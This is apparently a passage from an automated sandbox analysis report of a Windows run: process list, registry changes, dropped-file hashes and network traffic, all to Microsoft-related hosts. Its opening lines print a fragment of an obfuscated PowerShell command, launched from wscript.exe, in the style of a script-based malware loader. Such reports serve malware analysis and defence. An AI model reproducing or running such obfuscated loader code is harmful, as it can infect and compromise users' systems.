nbSvalilS,:GtUP k r ,aViiHjnPreFlrMieI nBisIn S= n Be[.oS ,yVesGutL eF.mRa.VeTDhe Px GtSc. SE Dn scApoOudSaiAanKogUh]Ha: ,:OvAAdS ,C AI hIFo. mG,ue itPiSShtHor.ei.inTogLo(,a$ L eaUns cTaiBav PiFeoFlu as.cn ke,lsNos eBus,h) I ');Udeblivelsens220 (Piftet 'Am$Sugh.lProInb a .lIn:SanSpoPlnCopFee ,r NjSpuWhrS,e idNo= R$ UAfkDrrTra Si,hnNueHarAuemonStsP .Sls Ku HbFosU t kr biB,nSig C( C$Clt,coHusInpPraRenFld Deapt,lsCa,.l$,vB urUnyVilLolSduI pV,sIndp.aslgSpeTrnR,)Be ');Udeblivelsens220 $nonperjured;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7916 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7952 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 558
Read events
22 266
Write events
1 141
Delete events
151
Modification events
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ETWMonitor\{287BF315-5A11-4B2F-B069-B761ADE25A49} |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ETWMonitor\{691E1C12-2693-4D4A-852C-7478657BBE6E} |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ETWMonitor\{6B6B571B-F4E3-4FBB-A83F-0790D11D19AB} |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ETWMonitor\{AA8FA310-0939-4CE3-B9BB-AE05B2695110} |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ETWMonitor |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ULSMonitor |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ULSMonitor |
| Operation: | write | Name: | ULSTagIds0 |
Value: 17634580,18658649,18409363,18658650,17126295,9319450,17913998,18948102,18658648,16920930,23978014,18637650,18674530,18409416,18948101,16859363,8988293,17182980,9176926,8448079,17913999,17064074,5850463,17182941,17914002,5850305,5898880,5850582,17914003,17182979,17182943,6166345,17182942,22929429,17110992,6636694,17372899,17182981,5898881,5850583,5898849,7218753,5850062,5850584,17372928,17922253,6636695,17182982,5850061,17146274,17914001,6029780,17110988,17913997,17914000,5850525,8709129,20248016 | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ULSMonitor |
| Operation: | write | Name: | ULSCategoriesSeverities |
Value: 827 15,1001 15,1000 15,1338 50,999 15,1282 50,226 15,1338 10,1282 10,831 15,1338 15,1282 15,829 15,1128 15,850 15,998 15,1039 15,828 15,1255 15,830 15,974 15,1249 15,670 15,671 15,1002 15,669 15,291 15,1249 10,2086 15,2087 15,2088 15 | |||
| (PID) Process: | (7316) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\ClientTelemetry\RulesMetadata\outlook.exe\ULSMonitor |
| Operation: | write | Name: | ULSAllCategories |
Value: 10 | |||
Executable files
0
Suspicious files
9
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7316 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:1D53F20A14EA301DB3AAEDEC69BB37DA | SHA256:49327E3E8199DC7000A0A60A08732C1363B764C0D1AA730178D80C009A2E3AD0 | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:84AC1F943194B25E1B8B01D2A177D629 | SHA256:0AB42370F99F67AB5B8F39EB7E602507BCD20ACE2F3BBDABCA9FBCBDB3454EC4 | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | binary | |
MD5:694364D608E520C2F04D49A7FA9FB92B | SHA256:80E224913D020B688CA17EFFF2F8A00627E44C08559E331DEA76EF200ABD920F | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:07CC7CD5225BDC536AECA271052C1073 | SHA256:216E4ABC18099DFFB6BAF3F8BBB20FBE74A5DB3BAD9A0441204E6235E72CCD04 | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | binary | |
MD5:4800976CC6A1C2C79F45F75E82564918 | SHA256:D3D4FB8117F3602E6AE1EE17A86F02D30E41903013856A9B4BDC6D5A55F61E0D | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\BB8E9461.tmp | image | |
MD5:D91616DCBEC02160C89A2A4FBF58251B | SHA256:23C8AFD998C4B624EEB65FAC986EA1621F4A08DD277617FF9214A55A48099F85 | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | binary | |
MD5:4C798BD1086EF54616A934809A3B54B4 | SHA256:D79F9992BE6F082D0430D948ABEE6171139ECB4D43EAB5571935DBEC3F6ED6C1 | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 7316 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:0B1412B70D80FF41928E81D8CF99134E | SHA256:3603A05D0886D6F6B1F484FCD6C2CC3450D141F49B7C0CA32CD2207D15350BEC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
35
DNS requests
26
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.22:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7316 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
3888 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3888 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7316 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.22:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7316 | OUTLOOK.EXE | 52.123.129.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |